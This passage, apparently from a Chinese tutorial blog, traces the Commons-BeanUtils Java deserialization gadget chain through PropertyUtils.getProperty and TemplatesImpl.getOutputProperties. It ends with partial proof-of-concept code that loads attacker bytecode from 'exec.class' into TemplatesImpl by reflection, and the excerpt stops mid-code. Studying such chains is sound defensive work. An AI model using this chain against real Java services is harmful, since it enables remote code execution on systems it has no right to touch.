
继续往下跟进,发现进入到了这个方法中!

继续往下走,发现他最终获取到了我们传递的这个age的set和get方法!同时还有一个baseName,值为Age,是大写的!这是javabean的命名格式,类似于驼峰命名,会把我们传进去的age,第一个字母转变为大写。
继续往下走:

通过readMethod方法获取到对应的method,可以看到readMethod的值也就是getAge!
继续往下:

就会反射调用。

这里就会对传递进去的对象调用一个符合javabean格式的方法。
然而到这里的话,就可以继续回到整个commons-beanutils中了,在TemplatesImpl类中存在一个getOutputProperties方法:

然而在这个方法中,调用了newTransformer方法!这就是我们之前cc3的链子,代码执行的一部分。所以我们是不是可以通过PropertyUtils.getProperty方法,来调用一个Templates对象的getOutputProperties方法呢!从而调用了newTransformer方法!
于是我们这里可以将cc3的后半段链子拿过来尝试:
package org.y4y17.javaBean;
import com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl;
import com.sun.org.apache.xalan.internal.xsltc.trax.TransformerFactoryImpl;
import org.apache.commons.beanutils.PropertyUtils;
import java.io.IOException;
import java.lang.reflect.Field;
import java.lang.reflect.InvocationTargetException;
import java.nio.file.Files;
import java.nio.file.Paths;
public class Test {
public static void main(String[] args) throws InvocationTargetException, IllegalAccessException, NoSuchMethodException, NoSuchFieldException, IOException {
PersonBean personBean = new PersonBean("Y4y17",22);
// System.out.println(PropertyUtils.getProperty(personBean,"age"));
// System.out.println(PropertyUtils.getProperty(personBean,"name"));
TemplatesImpl templates = new TemplatesImpl();
Class<? extends TemplatesImpl> templatesClass = templates.getClass();
Field nameFeild = templatesClass.getDeclaredField("_name");
nameFeild.setAccessible(true);
nameFeild.set(templates,"aaa");
Field bytecodesField = templatesClass.getDeclaredField("_bytecodes");
bytecodesField.setAccessible(true);
Field tfactoryField = templatesClass.getDeclaredField("_tfactory");
tfactoryField.setAccessible(true);
tfactoryField.set(templates,new TransformerFactoryImpl());
byte[] code = Files.readAllBytes(Paths.get("exec.class"));
byte[][] codes = {code};
bytecodesField.set(templates,codes);
